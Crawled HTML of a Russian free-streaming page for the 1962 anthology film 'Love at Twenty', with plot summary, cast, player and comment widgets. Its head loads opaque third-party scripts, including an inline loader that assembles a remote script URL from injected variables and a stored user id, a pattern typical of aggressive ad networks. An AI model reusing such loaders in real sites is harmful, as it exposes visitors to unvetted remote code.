

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/1517-lyubov-v-dvadcat-let.html
body_size: 11664
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Любовь в двадцать лет 1962 &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="&laquo;Любовь в двадцать&raquo; объединяет пять режиссеров со всего мира, чтобы представить свои взгляды на то, что такое любовь на самом деле в 20 лет. Серии объединены партитурой Жоржа Делерю и фотографиями Анри Картье-Брессона."><link href="https://kinocolor.ru/video/1517-lyubov-v-dvadcat-let.html?amp=1" rel="amphtml" /><meta property="og:title" content="Любовь в двадцать лет"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/1517-lyubov-v-dvadcat-let.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="&laquo;Любовь в двадцать&raquo; объединяет пять режиссеров со всего мира, чтобы представить свои взгляды на то, что такое любовь на самом деле в 20 лет. Серии объединены партитурой Жоржа Делерю и фотографиями Анри Картье-Брессона."/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Любовь в двадцать лет"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="1838"/><meta property="og:video" content="kinocolor.ru/video/embed/1517"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/1517"/><meta property="ya:ovs:content_id" content="1517"/><meta property="ya:ovs:views_total" content="31"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Любовь в двадцать лет"/><meta property="og:title" content="Любовь в двадцать лет 1962"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/cc/bb/ccbba747726f8a96c6ee3f73d203c798.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/cc/bb/ccbba747726f8a96c6ee3f73d203c798.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="360"/><meta property="og:image:width" content="480"/><meta property="og:video" content="https://kinocolor.ru/video/embed/1517"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/1517"/><link rel="canonical" href="https://kinocolor.ru/video/1517-lyubov-v-dvadcat-let.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="6c36d541f1f5b1091b642e7f9f0a10c88171674808350b18ec5df0768b2ac648" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/melodramy" itemprop="item"><span itemprop="name">Мелодрамы</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Любовь в двадцать лет</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Любовь в двадцать лет <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/cc/bb/ccbba747726f8a96c6ee3f73d203c798.jpg);"> <img alt="Любовь в двадцать лет" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/cc/bb/ccbba747726f8a96c6ee3f73d203c798.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:30:38</span></div> <meta itemprop="duration" content="PT30M38S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/cc/bb/ccbba747726f8a96c6ee3f73d203c798.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/1517', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 31 просмотр </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-1517" data-target-controller="content" data-target-subject="video" data-target-id="1517" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 234 ролика">6234</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2021-04-26T05:35:36+03:00">26.04.2021</time> <span class="time">05:35</span>,</span><meta itemprop="uploadDate" content="2021-04-26T05:35:36+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/melodramy">Мелодрамы</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/1517" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>«Любовь в двадцать» объединяет пять режиссеров со всего мира, чтобы представить свои взгляды на то, что такое любовь на самом деле в 20 лет. Серии объединены партитурой Жоржа Делерю и фотографиями Анри Картье-Брессона.</p><p>Режиссеры создают свои специфические сценарии, в которых Трюффо вновь посещает Антуана Дуанеля, на этот раз находя какой-то смысл в своей жизни, будучи влюбленным в девушку;</p><p>Эпизод Ренцо Росселлини о брошенной любовнице;</p><p>Рассказ Исихары о навязчивой любви;</p><p>Рассказ Офюльса о беременной женщине, которая пытается заговорить против отца ребенка;</p><p>и Вайда, представляющий запутанные отношения между людьми разных поколений.</p><p><strong>В ролях:</strong> Жан-Пьер Лео, Мари-Франс Пизье, Патрик Оффэ</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">драмы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/1517-lyubov-v-dvadcat-let.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/1517&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="1517" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/1517"> <a itemprop="url" href="https://kinocolor.ru/video/1517-lyubov-v-dvadcat-let.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="6c36d541f1f5b1091b642e7f9f0a10c88171674808350b18ec5df0768b2ac648" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="1517" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1766064345" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/5520-poslednii-polyot-2024.html">Последний полёт 2024</a> </div> <div class="details"> <span class="date">21 час назад</span> </div> <div class="images"> <div class="image"> <a href="/video/5520-poslednii-polyot-2024.html"> <img alt="Последний полёт 2024" src="/upload/video/images/small/a3/b1/a3b105fe9b98430571c1ba0913fea31d.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6495-tainyi-sovetnik-1-20-serija-russkii-detektiv-2025-premera.html">Тайный советник 1- 20 серия (русский детектив, 202...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6493-rabotjaga-2025-dzheison-steitem-v-glavnoi-roli.html">РАБОТЯГА (2025) / Джейсон Стэйтем в главной роли</a> </div> <div class="details"> <span class="date">3 дня назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6493-rabotjaga-2025-dzheison-steitem-v-glavnoi-roli.html"> <img alt="РАБОТЯГА (2025) / Джейсон Стэйтем в главной роли" src="/upload/video/images/small/6e/2d/6e2d4cfa59f72becdac1660b08347801.jpg"> </a> </div> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Любовь в воздухе / Франция" href="/video/3842-lyubov-v-vozduhe-francija.html" target="_top" style="background-image: url(/upload/video/images/small/f9/58/f958d9fc61265055c91617d88a32095d.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:40:00</span></div><a class="nowrap_text background_image " title="Любовь в воздухе / Франция" href="/video/3842-lyubov-v-vozduhe-francija.html" target="_top">Любовь в воздухе / Франция</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/f9/58/f958d9fc61265055c91617d88a32095d.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Любовь в воздухе / Франция</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/3842-lyubov-v-vozduhe-francija.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); 